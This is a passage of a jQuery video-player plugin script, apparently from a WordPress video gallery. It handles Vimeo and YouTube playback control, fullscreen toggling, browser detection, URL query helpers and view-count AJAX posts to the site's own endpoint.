                        e.preventDefault();
                    }
                }
            }

            function vimeo_windowMessage(e) {
                //--- we receive iframe messages from vimeo here
                var data, method;
                //console.log(e);

                if (e.origin != 'https://player.vimeo.com' && e.origin != 'http://player.vimeo.com') {
                    return;
                }
                vimeo_url = '';
                vimeo_url = $(video).attr('src').split('?')[0];

                if(String(vimeo_url).indexOf('http')!=0){
                    vimeo_url = 'https:'+vimeo_url;
                }

                //console.info('vimeo_url',vimeo_url);
                try {
                    data = JSON.parse(e.data);
                    method = data.event || data.method;
                }
                catch (e) {
                    //fail silently... like a ninja!
                }


                //if(cthis.attr)
                if (data.player_id && dataSrc != data.player_id.substr(11)) {
                    return;
                }

                if (data != undefined) {
                    if (data.event == 'ready') {
                        //console.log(cthis);
                        if (autoplay == 'on') {
                            // -- we don't force play Movie because we already set autoplay to 1 on the iframe
                            //playMovie();
                        }
                        vimeo_data = {
                            "method": "addEventListener",
                            "value": "finish"
                        };

                        //console.info(vimeo_url);
                        if(video && video.contentWindow&&vimeo_url){

                            video.contentWindow.postMessage(JSON.stringify(vimeo_data), vimeo_url);
                        }
                        vimeo_data = {
                            "method": "addEventListener",
                            "value": "playProgress"
                        };

                        //console.info(vimeo_url);
                        if(video && video.contentWindow&&vimeo_url){

                            video.contentWindow.postMessage(JSON.stringify(vimeo_data), vimeo_url);
                        }

                        //if(video){
                        //
                        //    video.addEvent('pause', function(){
                        //        console.info('paUSE!!!');
                        //    });
                        //}


                        cthis.addClass('dzsvp-loaded');
                        if (o.gallery_object != null) {
                            if (typeof(o.gallery_object.get(0)) != 'undefined') {
                                o.gallery_object.get(0).api_video_ready();
                            }
                        }


                    }
                    if (data.event == 'playProgress') {
                        initial_played = true;


                    }
                    if (data.event == 'finish') {
                        handleVideoEnd();
                    }
                }
            }
            function onPlayPause() {

                //console.log(busy_playpause_mistake, 'onPlayPause', paused);
                if(busy_playpause_mistake){
                    return false;
                }


                busy_playpause_mistake=true;

                if(inter_clear_playpause_mistake){
                    clearTimeout(inter_clear_playpause_mistake);
                }
                inter_clear_playpause_mistake = setTimeout(function(){
                    busy_playpause_mistake = false;
                }, 300);
                //return;

                if (o.type == 'youtube' && video.getPlayerState && (video.getPlayerState() == 2||video.getPlayerState() == -1)) {
                    paused = true;
                }

//                    console.info('playpause', paused);
                if (paused) {
                    playMovie({
                        'call_from':'onPlayPause'
                    });
                } else {
                    pauseMovie({
                        'call_from':'onPlayPause'
                    });
                }


            }



            function onFullScreen(e) {
                // -- is_fullscreenscreen trigger event
                // console.info('click fullscreen');


                var aux = cthis.get(0);
                var _t = $(this);
                //totalWidth= $(window).width()
                //totalHeight= $(window).height()

                videoWidth = cthis.outerWidth();
                videoHeight = cthis.outerHeight();

                // console.info(e, is_fullscreen);
                //console.log(_t, _t.parent().parent().parent().parent().parent())

                // console.info(is_fullscreen, document.fullscreenEnabled, document.msFullscreenEnabled);
                // if (document.fullscreenEnabled) {
                //     is_fullscreen = 1;
                // } else if (document.mozFullscreenEnabled) {
                //     is_fullscreen = 1;
                // } else if (document.webkitFullscreenEnabled) {
                //     is_fullscreen = 1;
                // }else if (document.msFullscreenEnabled) {
                //     is_fullscreen = 1;
                // }

                // console.info(is_fullscreen);

                if(is_ios() && o.touch_play_inline=='off'){
                    playMovie({
                        'call_from':'onfullscreen ios'
                    });
                    return false;
                }

                if (is_fullscreen == 0) {

                    is_fullscreen = 1;

                    cthis.addClass('is_fullscreen');
                    cthis.addClass('is-fullscreen');

                    if(is_ios() && video.webkitEnterFullscreen){

                        video.webkitEnterFullscreen();
                        return false;
                    }

                    var elem = aux;
                    // console.info(elem, elem.requestFullScreen, elem.msRequestFullscreen);
                    if (elem.requestFullScreen) {
                        elem.requestFullScreen();
                    } else if (elem.mozRequestFullScreen) {
                        elem.mozRequestFullScreen();
                    } else if (elem.webkitRequestFullScreen) {
                        elem.webkitRequestFullScreen();
                    }else if (elem.msRequestFullscreen) {
                        elem.msRequestFullscreen();
                    } else {
                        if(o.gallery_object){
                            o.gallery_object.find('.the-logo').hide();
                            o.gallery_object.find('.gallery-buttons').hide();
                        }

                    }

                    //jQuery('body').css('overflow', 'hidden');
                    totalWidth= window.screen.width;
                    totalHeight= window.screen.height;
                    //console.log(totalWidth, totalHeight);

                    resizePlayer(totalWidth,totalHeight);
                    /*
                     cthis.css({
                     'position' : 'fixed',
                     'z-index' : 9999,
                     'left' : '0px',
                     'top' : '0px'
                     //,'width': totalWidth
                     //,'height': totalHeight
                     })
                     if(cthis.find('.audioImg').length>0){
                     cthis.find('.audioImg').css({
                     'width' : totalWidth
                     ,'height' : totalHeight
                     })
                     }
                     */

                    if(is_ie()){
                        setTimeout(handleResize, 300);
                    }



                    if(o.design_skin=='skin_reborn') {
                        cthis.find('.full-tooltip').eq(0).html('EXIT FULLSCREEN');
                    }




                    fullscreen_just_pressed = true;

                    setTimeout(function(){
                        fullscreen_just_pressed = false
                    },700)

                    // console.info(o.settings_disable_mouse_out, o.settings_disable_mouse_out_for_fullscreen, o.settings_mouse_out_delay_for_fullscreen)
                    if(o.settings_disable_mouse_out!='on' && o.settings_disable_mouse_out_for_fullscreen!='on') {

                        clearTimeout(inter_removeFsControls);
                        inter_removeFsControls = setTimeout(controls_mouse_is_out, o.settings_mouse_out_delay_for_fullscreen);
                    }

                    if (o.gallery_object) {
                        //dispatchEvent('goFullscreen');
                        //_t.parent().parent().parent().parent().parent().turnFullscreen();

                        if (o.gallery_object != null) {
                            //o.videoGalleryCon.turnFullscreen();
                        }
                    }

                } else {

                    //console.info('ceva');
                    is_fullscreen = 0;
                    cthis.addClass('remove_fullscreen');
                    cthis.removeClass('is_fullscreen');
                    cthis.removeClass('is-fullscreen');
                    var elem = document;
                    if (elem.cancelFullScreen) {
                        elem.cancelFullScreen();
                    } else if (elem.exitFullscreen) {
                        elem.exitFullscreen();
                    }else if (elem.mozCancelFullScreen) {
                        elem.mozCancelFullScreen();
                    } else if (elem.webkitCancelFullScreen) {
                        elem.webkitCancelFullScreen();
                    } else if (elem.msExitFullscreen) {
                        elem.msExitFullscreen();
                    }

                    if(o.design_skin=='skin_reborn') {
                        cthis.find('.full-tooltip').eq(0).html('FULLSCREEN');
                    }



                    //console.info(cthis, videoWidth,videoHeight);
                    resizePlayer(videoWidth, videoHeight);


                    if(is_ie() || is_firefox()){
                        setTimeout(handleResize, 300);
                    }
                    if(is_ie() ){
                        setTimeout(handleResize, 1000);
                    }


                }
            }

            function resizePlayer(warg, harg) {
                //console.log(cthis);


                calculateDims(warg, harg);

                //console.log(warg);

//                console.log(_scrubBg, warg, o.design_scrubbarWidth, (warg + o.design_scrubbarWidth));

                if(the_player_id=='debug-video'){

                    //console.info(cthis, the_player_id, warg, o.design_scrubbarWidth);
                }

                //console.info(cthis, warg, o.design_scrubbarWidth);
                _scrubBg.css({
                    'width' : (warg + o.design_scrubbarWidth)
                });

                if(o.design_skin=='skin_aurora'){
                    _scrubBg.css({
                        'width' : '100%'
                    });
                }

                scrubbg_width = _scrubBg.width();


                infoPosX = parseInt(controlsDiv.find('.infoText').css('left'));
                infoPosY = parseInt(controlsDiv.find('.infoText').css('top'));
            }


            function calculateDims(warg, harg){

                // console.info('vplayer calculateDims()', warg, harg, o.design_skin);
                if(o.design_skin!='skin_bigplay'){
                    /*
                     controlsDiv.find('.background').css({
                     'width': warg + parseInt(o.design_background_offsetw)
                     })
                     */
                }

                if(o.design_skin=='skin_white'){
                    cthis.find('.controls .background').css({
                        'width' : (warg - 95)
                    })
                }

                /*
                 controlsDiv.css({
                 'width': warg
                 });
                 */
            }

            function check_if_ad_must_be_played(){

                console.info('check_if_ad_must_be_played()', o.gallery_object, cthis.attr('data-adsource'), cthis.data('adplayed'));
                if(cthis.attr('data-adsource') && cthis.data('adplayed')!='on'){



                    if(is_ios()){
                        setTimeout(function(){
                            console.info("PAUSE VIDEO FOR AD")
                            pauseMovie({
                                'call_from':'check_if_ad_must_be_played'
                            });

                            if(o.type=='youtube'){
                                video.stopVideo();
                            }

                            seek_to_perc(0);
                            // if(video && video.webkitExitFullScreen){
                            //
                            //     video.webkitExitFullScreen();
                            //     document.webkitExitFullscreen();
                            // }
                        },1000);
                    }


                    if(o.gallery_object && o.gallery_object.get(0) && o.gallery_object.get(0).api_setup_ad){

                        o.gallery_object.get(0).api_setup_ad(cthis);

                        cthis.data('adplayed','on');

                        has_ad_to_play = false;

                        return false;
                    }

                }

            }

            function playMovie(pargs) {
                //console.info('playMovie() - ',pargs, cthis);
                //console.info(o.type);


                var margs = {
                    'call_from': 'default'
                };

                if(pargs){
                    margs = $.extend(margs,pargs);
                }

                play_commited = true;
                if(cthis.hasClass('dszvp-loaded')==false){
                    setTimeout(function(){
                        // -- check if play still commited

                        console.info('check if play still commited - ',play_commited, cthis);
                        if(play_commited){

                            playMovie(margs);
                        }
                    },500);
                    return false;
                }

                if(margs.call_from=='play_only_on_desktop'){
                    if(is_mobile()){
                        return false;
                    }
                }



                cthis.find('.cover-image').fadeOut('fast');



                // console.warn('playMovie()', cthis, o.type,paused, initial_played, margs);

                if(o.settings_disableVideoArray!='on'){
                    for(var i=0;i< dzsvp_players_arr.length;i++){
//                        console.info(dzsvp_players_arr);
                        if(dzsvp_players_arr[i].get(0).externalPauseMovie!=undefined){
                            dzsvp_players_arr[i].get(0).externalPauseMovie({
                                'call_from':'external_pauseMovie()'
                            });
                        }
                    }
                }

                // check_if_ad_must_be_played();




                if (o.type == 'vimeo') {
                    vimeo_data = {
                        "method": "play"
                    };
                    //console.info('ceva',vimeo_url);

                    if(video&&video.contentWindow&&vimeo_url){

                        video.contentWindow.postMessage(JSON.stringify(vimeo_data), vimeo_url);
                    }


                }
                //return;



                if(o.try_to_pause_zoomsounds_players=='on'){
                    //console.info(dzsap_list);
                    for (i = 0; i < dzsap_list.length; i++) {

                        //                    console.info(!is_ie8(), dzsap_list[i].get(0), typeof dzsap_list[i].get(0)!="undefined", typeof dzsap_list[i].get(0).api_pause_media!="undefined")
                        if (!is_ie8() && typeof dzsap_list[i].get(0) != "undefined" && typeof dzsap_list[i].get(0).api_pause_media != "undefined" && dzsap_list[i].get(0) != cthis.get(0)) {

                            //console.info('try to pause', dzsap_list[i].get(0),dzsap_list[i].data('type_audio_stop_buffer_on_unfocus'))
                            if (dzsap_list[i].data('type_audio_stop_buffer_on_unfocus') && dzsap_list[i].data('type_audio_stop_buffer_on_unfocus') == 'on') {
                                dzsap_list[i].get(0).api_destroy_for_rebuffer();
                            } else {

                                dzsap_list[i].get(0).api_pause_media({
                                    'audioapi_setlasttime': false
                                });
                            }
                            window.dzsap_player_interrupted_by_dzsvg = dzsap_list[i].get(0);
                        }
                    }
                }

                playMovie_visual();
//                console.info(cthis, 'playmovie', video, o.type);;

                if (o.type == 'normal' || o.type == 'audio'|| o.type == 'dash'){
                    video.play();
                }
                if (o.type == 'youtube'){



                    //yt_qualCurr = video.getPlaybackQuality();
                    //
                    //console.info(yt_qualCurr);


                    if(paused==false){
                        return false;
                    }

                    if(video.playVideo!=undefined && video.getPlayerState && video.getPlayerState!=1){
                        video.playVideo();
                    }
                }



                wasPlaying = true;
                paused=false;
                initial_played=true;
                //console.log(wasPlaying);

                cthis.trigger('videoPlay');


                check_one_sec();


                //console.info(o.action_video_view);
                if(o.action_video_view){
                    if(view_sent == false){
                        o.action_video_view(cthis,video_title);
                        view_sent = true;
                    }
                }



            }

            function playMovie_visual(){

                //console.warn("playMovie_visual()");


                // playcontrols.children().eq(0).fadeOut('fast');
                // playcontrols.children().eq(2).fadeIn('fast');
                //
                // if(cthis.hasClass('skin_aurora')==false && cthis.hasClass('skin_bigplay')==false && cthis.hasClass('skin_pro')==false){
                //
                //     playcontrols.children().eq(1).fadeOut('fast');
                //     playcontrols.children().eq(3).fadeIn('fast');
                // }


                cthis.addClass('first-played');



                if (o.settings_disableControls != 'on') {
                }

                if(o.google_analytics_send_play_event=='on' && window._gaq && google_analytics_sent_play_event==false){
                    //if(window.console){ console.info( 'sent event'); }
                    window._gaq.push(['_trackEvent', 'Video Gallery Play', 'Play', 'video gallery play - '+cthis.attr('data-source')]);
                    google_analytics_sent_play_event = true;
                }


                if(o.settings_disable_mouse_out!='on'){



                    if(is_android()){
                        clearTimeout(inter_removeFsControls);
                        inter_removeFsControls = setTimeout(controls_mouse_is_out, o.settings_mouse_out_delay_for_fullscreen);
                    }

                }


                cthis.addClass('is-playing');
                if(o.gallery_object && o.gallery_object.get(0) && o.gallery_object.get(0).api_played_video){
                    o.gallery_object.get(0).api_played_video();
                }

            }

            function pauseMovie_visual(){

                //
                // if(cthis.hasClass('skin_aurora')==false && cthis.hasClass('skin_bigplay')==false && cthis.hasClass('skin_pro')==false){
                //
                //     playcontrols.children().eq(1).fadeIn('fast');
                //     playcontrols.children().eq(3).fadeOut('fast');
                // }
                //
                // playcontrols.children().eq(2).fadeOut('fast');
                // playcontrols.children().eq(0).fadeIn('fast');






            }

            function pauseMovie(pargs) {

                //console.info(o.type, paused);
                //if(o.type!='vimeo' && paused==true){
                //    return;
                //}

                //console.info('initial_played', initial_played);

                var margs = {
                    'call_from': 'default'
                };

                if(pargs){
                    margs = $.extend(margs,pargs);
                }




                play_commited = false;
                if(o.try_to_pause_zoomsounds_players=='on'){
                    if(window.dzsap_player_interrupted_by_dzsvg){

                        window.dzsap_player_interrupted_by_dzsvg.api_play_media({
                            'audioapi_setlasttime': false
                        });
                        window.dzsap_player_interrupted_by_dzsvg = null;
                    }
                }

                 //console.warn('pauseMovie() - ', cthis, o.type,paused, initial_played, margs);

                if(initial_played==false){
                    return false;
                }
                suspend_state_2_for_loop = true;
                setTimeout(function(){
                    suspend_state_2_for_loop = false;
                },1500);

                //console.info(initial_played);

                pauseMovie_visual();

                if (o.type == 'normal' || o.type == 'audio' || o.type=='dash') {
                    if(video!=undefined){
                        video.pause();
                    }else{
                        if(window.console != undefined){ console.info('warning: video undefined') };
                    }
                }
                if (o.type == 'youtube') {
                    //return false;

                    //console.info('pause YOUTUBE',video ,video.pauseVideo);

                    if (video && video.pauseVideo) {

                        try {
                            video.pauseVideo();
                        } catch (err) {
                            if (window.console) {
                                console.log(err);
                            }
                        }
//                        console.info('pauseMovie',video, video.pauseVideo, paused);
                    }
                }

                if (o.type == 'vimeo') {
                    //if (/Opera/.test(navigator.userAgent)) {
                    //    return;
                    //}
                    vimeo_data = {
                        "method": "pause"
                    };

                    if(vimeo_url) {
                        try {
                            video.contentWindow.postMessage(JSON.stringify(vimeo_data), vimeo_url);

                            //console.info(vimeo_data, vimeo_url);
                            wasPlaying = false;
                            paused=true;
                        } catch (err) {
                            if (window.console) {
                                console.log(err);
                            }
                        }
                    }
                    return;
                }


                wasPlaying = false;
                paused=true;

                mouse_is_over();

                cthis.removeClass('is-playing');
            }

            function reinit_cover_image(){

                cthis.find('.cover-image').fadeIn('fast');
            }

            //console.log(cthis);
            try {
                cthis.get(0).checkYoutubeState = function() {
                    if (o.type == 'youtube' && video.getPlayerState != undefined) {
                        //console.log("ceva", cthis, video.getPlayerState());
                        if (video.getPlayerState && video.getPlayerState() == 0) {
                            handleVideoEnd();
                        }
                    }
                }

            } catch (err) {
                if (window.console)
                    console.log(err);
            }
            /*
             window.checkYoutubeState=function(){
             // - we check if video youtube has ended so we can go to the next one

             }
             */

        }); // end each

    }


    window.dzsvp_init = function(selector, settings) {
        //console.info($(selector), settings);


        if(typeof(settings)!="undefined" && typeof(settings.init_each)!="undefined" && settings.init_each==true ){
            var element_count = 0;
            for (var e in settings) { element_count++; }
            if(element_count==1){
                settings = undefined;
            }

            $(selector).each(function(){
                var _t = $(this);
                _t.vPlayer(settings)
            });
        }else{
            $(selector).vPlayer(settings);
        }


    };


})(jQuery);




if(typeof window.onYouTubePlayerReady=='function'){
    window.backup_onYouTubePlayerReady = window.onYouTubePlayerReady;
}
window.onYouTubePlayerReady = function onYouTubePlayerReady(playerId) {
    //alert('ytready')
    //alert(playerId)




//    console.info('ytready', playerId);

    var aux_objectid = playerId;
    var aux_videoid = playerId.substr(8);

//        console.info(youtubeid_array);

//        console.info(auxerid, document.getElementById(aux_objectid), aux_videoid);
    for(var i=0;i<youtubeid_array.length;i++){
        if(youtubeid_array[i].id == aux_videoid){
            if(youtubeid_array[i].nrtimes>0){
                aux_objectid+='_clone'+youtubeid_array[i].nrtimes;
            }
        }
    }

//        console.info(aux_objectid, document.getElementById(aux_objectid))


    ytplayer = document.getElementById(aux_objectid);


    var _t = jQuery(ytplayer);
    if(_t.hasClass('treated')){
        return;
    }
    _t.addClass('treated');

    //console.log(ytplayer);
    ytplayer.addEventListener("onStateChange", "onytplayerStateChange");
    var aux2 = _t.attr('data-suggestedquality');
    //console.log(aux2);
    ytplayer.loadVideoById(aux_videoid, 0, aux2);
    ytplayer.pauseVideo();




};


window.requestAnimFrame = (function(){
    return  window.requestAnimationFrame       ||
        window.webkitRequestAnimationFrame ||
        window.mozRequestAnimationFrame    ||
        function( callback ){
            window.setTimeout(callback, 1000 / 60);
        };
})();


jQuery(document).ready(function($){
//    --- mega conflict with mediaelement.js, well workaround by treating untreated flash items

    var inter_check_treat = 0;

    clearTimeout(inter_check_treat);
    inter_check_treat = setTimeout(workaround_treatuntretreadItems, 2000);

    function workaround_treatuntretreadItems(){


        jQuery('.js-api-player:not(.treated)').each(function(){
            var _t = jQuery(this);
            var __t = _t.get(0);
//            console.info(_t, __t);

            var playerId = _t.attr('id');

            var aux = playerId.substr(8);
            var aux2 = _t.attr('data-suggestedquality');
            //console.log(aux2);

            if(typeof __t.loadVideoById !='undefined'){
                __t.loadVideoById(aux, 0, aux2);
                __t.pauseVideo();
            }else{

                inter_check_treat = setTimeout(workaround_treatuntretreadItems, 2000);
            }


        })

    }

    if(typeof window.onYouTubePlayerReady=='function' && typeof backup_onYouTubePlayerReady == 'undefined'){
        window.backup_onYouTubePlayerReady = window.onYouTubePlayerReady;
    }

    window.onYouTubePlayerReady = function onYouTubePlayerReady(playerId) {
        //alert('ytready')
        //alert(playerId)


        //console.info('ytready', playerId);

        var aux_objectid = playerId;
        var aux_videoid = playerId.substr(8);

//        console.info(youtubeid_array);

//        console.info(auxerid, document.getElementById(aux_objectid), aux_videoid);
        for(var i=0;i<youtubeid_array.length;i++){
            if(youtubeid_array[i].id == aux_videoid){
                if(youtubeid_array[i].nrtimes>0){
                    aux_objectid+='_clone'+youtubeid_array[i].nrtimes;
                }
            }
        }

//        console.info(aux_objectid, document.getElementById(aux_objectid))


        ytplayer = document.getElementById(aux_objectid);


        var _t = jQuery(ytplayer);

        if(_t.hasClass('treated')){
            return;
        }
        _t.addClass('treated');

        //console.log(ytplayer);
        ytplayer.addEventListener("onStateChange", "onytplayerStateChange");
        var aux2 = _t.attr('data-suggestedquality');
//        console.log(aux2, ytplayer);
        ytplayer.loadVideoById(aux_videoid, 0, aux2);
        ytplayer.pauseVideo();

        if(typeof backup_onYouTubePlayerReady=='function'){
            backup_onYouTubePlayerReady(playerId);
        }

    };


    $('.videogallery--navigation-outer').each(function(){
        var _t = $(this);
        var _tar = $(_t.attr('data-vgtarget')).eq(0);
        var _clip =_t.find('.videogallery--navigation-outer--clip').eq(0);
        var _clipmover =_t.find('.videogallery--navigation-outer--clipmover').eq(0);

        var currPage = 0;
        var _block_active = _t.find('.videogallery--navigation-outer--bigblock.active').eq(0);
//        console.info(_tar);

        var _navOuterBullets = _t.find('.navigation-outer--bullet');
        var _navOuterBlocks = _t.find('.videogallery--navigation-outer--block');

        setTimeout(function(){
            _t.addClass('active');
            _block_active = _t.find('.videogallery--navigation-outer--bigblock.active').eq(0);
            _clip.height(_block_active.height());
        },500)

        _navOuterBlocks.bind('click', function(){
            var _t2 = $(this);
            var ind = _navOuterBlocks.index(_t2);


//            console.info(ind);

            if(_tar.get(0) && _tar.get(0).api_gotoItem){
                if(_tar.get(0).api_gotoItem(ind)){
                }
            }
        });

        _navOuterBullets.bind('click',function(){
            var _t2 = $(this);
            var ind = _navOuterBullets.index(_t2);

            gotoPage(ind);

        })

        function gotoPage(arg){
            var auxl = -(Number(arg)*100) + '%';

            _navOuterBullets.removeClass('active');
            _navOuterBullets.eq(arg).addClass('active');

            _t.find('.videogallery--navigation-outer--bigblock.active').removeClass('active');
            _t.find('.videogallery--navigation-outer--bigblock').eq(arg).addClass('active');


            _clip.height(_t.find('.videogallery--navigation-outer--bigblock').eq(arg).height());

            _clipmover.css('left',auxl);

        }


    })
});




jQuery(document).ready(function($){
    //console.info($('.zoomvideogallery.auto-init'));
    dzsvp_init('.vplayer-tobe.auto-init', {init_each: true});
    dzsvg_init('.videogallery.auto-init', {init_each: true});

    //if (typeof window.onYouTubeIframeAPIReady!='undefined' && typeof backup_yt_iframe_ready=='undefined'){
    //    backup_yt_iframe_ready = window.onYouTubeIframeAPIReady;
    //}
    //
    //window.onYouTubeIframeAPIReady = function() {
    //
    //    dzszvp_yt_iframe_ready();
    //    if(backup_yt_iframe_ready){
    //        backup_yt_iframe_ready();
    //    }
    //}


    $(document).undelegate('.dzsas-second-con .read-more-label', 'click');
    $(document).delegate('.dzsas-second-con .read-more-label', 'click',function(e){
        // console.log(e);

        var _t = $(this);
        var _con = _t.parent();

        var _content = _con.children('.read-more-content').eq(0);

        if(_con.hasClass('active')){

            _content.animate({
                'height' : 0
            },{
                queue:false
                ,duration:300
                ,complete: function(e){
                    //console.info(this);

                }
            })

            _con.removeClass('active');
        }else{
            _content.css('height', 'auto');

            var auxh = (_content.outerHeight());

            _content.css('height', 0);
            _content.animate({
                'height' : auxh
            },{
                queue:false
                ,duration:300
                ,complete: function(e){
                    //console.info(this);

                    $(this).css('height', 'auto');
                }
            })

            _con.addClass('active');

        }


        return false;
    })
});


function onytplayerStateChange(newState) {
//    console.log(jQuery(ytplayer).parent().get(0), "Player's new state: " + newState, ytplayer.getAvailableQualityLevels());
    if(typeof(jQuery(ytplayer).parent().get(0))!='undefined'){
        try {
            jQuery(ytplayer).parent().get(0).checkYoutubeState();
        } catch (err) {
            if (window.console){
                console.log(err);
            }
        }
    }

    //console.log(newState);
    //window.checkYoutubeState();
    //- we send the on end event to the gallery if it has one
    newState = parseInt(newState, 10);
    if (newState == 0) {
        //console.log(jQuery(ytplayer))
        //jQuery(ytplayer).parent().get(0).handleVideoEnd();
    }

    window.onYouTubeIframeAPIReady = function() {
        dzsvp_yt_iframe_ready();
    }
}

function dzsvp_yt_iframe_ready(){

    _global_youtubeIframeAPIReady = true;
}

window.onYouTubeIframeAPIReady = function() {
    dzsvp_yt_iframe_ready();
}

function onYouTubeIframeAPIReady() {
}


function can_translate() {
    if (is_chrome() || is_safari()) {
        return true;
    }
    if (is_firefox() && version_firefox() > 10) {
        return true;
    }
    return false;
}

function can_history_api() {
    return !!(window.history && history.pushState);
}
function is_ios() {
    //return true;
    return ((navigator.platform.indexOf("iPhone") != -1) || (navigator.platform.indexOf("iPod") != -1) || (navigator.platform.indexOf("iPad") != -1)
    );
}

function is_android() {
    //return true;


    var ua = navigator.userAgent.toLowerCase();
    // console.info(ua);
    return (ua.indexOf("android") > -1);
}

function is_ie() {
    if (navigator.appVersion.indexOf("MSIE") != -1) {
        return true;    }; return false;
}
;
function is_firefox() {
    if (navigator.userAgent.indexOf("Firefox") != -1) {        return true;    };
    return false;
}
;
function is_opera() {
    if (navigator.userAgent.indexOf("Opera") != -1) {        return true;    };
    return false;
}
;
function is_chrome() {
    return navigator.userAgent.toLowerCase().indexOf('chrome') > -1;
}
;
function is_safari() {
    return navigator.userAgent.toLowerCase().indexOf('safari') > -1;
}
;
function version_ie() {
    return parseFloat(navigator.appVersion.split("MSIE")[1]);
}
;
function version_firefox() {
    if (/Firefox[\/\s](\d+\.\d+)/.test(navigator.userAgent)) {
        var aversion = new Number(RegExp.$1); return(aversion);
    }
    ;
}
;
function version_opera() {
    if (/Opera[\/\s](\d+\.\d+)/.test(navigator.userAgent)) {
        var aversion = new Number(RegExp.$1); return(aversion);
    }
    ;
}
;
function is_ie8() {
    if (is_ie() && version_ie() < 9) {  return true;  };
    return false;
}
function is_ie9() {
    if (is_ie() && version_ie() == 9) {
        return true;
    }
    return false;
}

function get_query_arg(purl, key){
    if(purl.indexOf(key+'=')>-1){
        //faconsole.log('testtt');
        var regexS = "[?&]"+key + "=.+";
        var regex = new RegExp(regexS);
        var regtest = regex.exec(purl);
        //console.info(regtest);

        if(regtest != null){
            var splitterS = regtest[0];
            if(splitterS.indexOf('&')>-1){
                var aux = splitterS.split('&');
                splitterS = aux[1];
            }
            //console.log(splitterS);
            var splitter = splitterS.split('=');
            //console.log(splitter[1]);
            //var tempNr = ;

            return splitter[1];

        }
        //$('.zoombox').eq
    }
}

function add_query_arg(purl, key,value){
    key = encodeURIComponent(key); value = encodeURIComponent(value);

    var s = purl;
    var pair = key+"="+value;

    var r = new RegExp("(&|\\?)"+key+"=[^\&]*");

    s = s.replace(r,"$1"+pair);
    //console.log(s, pair);
    if(s.indexOf(key + '=')>-1){


    }else{
        if(s.indexOf('?')>-1){
            s+='&'+pair;
        }else{
            s+='?'+pair;
        }
    }
    //if(!RegExp.$1) {s += (s.length>0 ? '&' : '?') + kvp;};


    //if value NaN we remove this field from the url
    if(value=='NaN'){
        var regex_attr = new RegExp('[\?|\&]'+key+'='+value);
        s=s.replace(regex_attr, '');
    }

    return s;
}

function can_play_mp3(){
    var a = document.createElement('audio');
    return !!(a.canPlayType && a.canPlayType('audio/mpeg;').replace(/no/, ''));
}
function can_play_mp4(){
    var a = document.createElement('video');
    return !!(a.canPlayType && a.canPlayType('video/mp4;').replace(/no/, ''));
}


//time, begin, change( f-b ), duration
function global_ease_in(t, b, c, d) {

    return -c *(t/=d)*(t-2) + b;

};
function is_mobile() {
    //return true;
    return is_ios() || is_android();
}

function is_touch_device() {
    //return true;
    return !!('ontouchstart' in window);
}


jQuery.fn.urlParam = function (arg, name) {
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(arg);
    return (results !== null) ? results[1] : 0;
}


window.dzsvg_wp_send_view = function(argcthis, argtitle){
    //console.info(argcthis, argtitle);



    var data = {
        video_title: argtitle
        ,dzsvg_curr_user: window.dzsvg_curr_user
    };

    var theajaxurl = 'index.php?action=ajax_dzsvg_submit_view';

    if(window.dzsvg_site_url){

        theajaxurl = dzsvg_settings.dzsvg_site_url + theajaxurl;
    }


    jQuery.ajax({
        type: "POST",
        url: theajaxurl,
        data: data,
        success: function(response) {
            if(typeof window.console != "undefined" ){ console.log('Ajax - submit view - ' + response); }



        },
        error:function(arg){
            if(typeof window.console != "undefined" ){ console.warn('Got this from the server: ' + arg); };
        }
    });


}
window.dzsvg_wp_send_contor_10_secs = function(argcthis, argtitle){

    var data = {
        video_title: argtitle
        ,dzsvg_curr_user: window.dzsvg_curr_user
    };
    var theajaxurl = 'index.php?action=ajax_dzsvg_submit_contor_10_secs';

    if(window.dzsvg_site_url){

        theajaxurl = dzsvg_settings.dzsvg_site_url + theajaxurl;
    }



    jQuery.ajax({
        type: "POST",
        url: theajaxurl,
        data: data,
        success: function(response) {
            if(typeof window.console != "undefined" ){ console.log('Ajax - submit view - ' + response); }



        },
        error:function(arg){
            if(typeof window.console != "undefined" ){ console.warn('Got this from the server: ' + arg); };
        }
    });
}


window.dzsvg_open_social_link = function(arg){
    var leftPosition, topPosition;
    var w = 500, h= 500;

    arg = arg.replace("{{replacewithcurrurl}}",encodeURIComponent(window.location.href));
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((w / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((h / 2) + 50);
    var windowFeatures = "status=no,height=" + h + ",width=" + w + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
    window.open(arg,"sharer", windowFeatures);
}


function get_base_url_arr(){



    var scripts = document.getElementsByTagName("script");


    for(var i23 in scripts){
        if(scripts[i23] && scripts[i23].src && String(scripts[i23].src).indexOf('vplayer.js')>-1){

            break;
        }
    }
    var baseUrl_arr = String(scripts[i23].src).split('/');

    return baseUrl_arr;
}
